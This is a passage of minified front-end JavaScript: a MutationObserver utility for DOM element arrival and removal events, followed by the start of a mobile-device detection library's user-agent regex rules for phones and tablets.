function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE 